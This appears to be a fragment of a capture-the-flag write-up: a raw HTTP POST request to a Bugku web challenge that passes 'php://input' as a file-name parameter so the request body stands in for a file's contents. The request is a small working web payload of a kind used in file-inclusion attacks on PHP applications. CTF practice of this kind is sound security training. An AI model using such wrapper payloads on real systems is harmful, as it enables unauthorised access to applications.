 POST /web8/?ac=a&fn=php://input HTTP/1.1
Host: 120.24.86.145:8002
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf.bugku.com/challenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1
a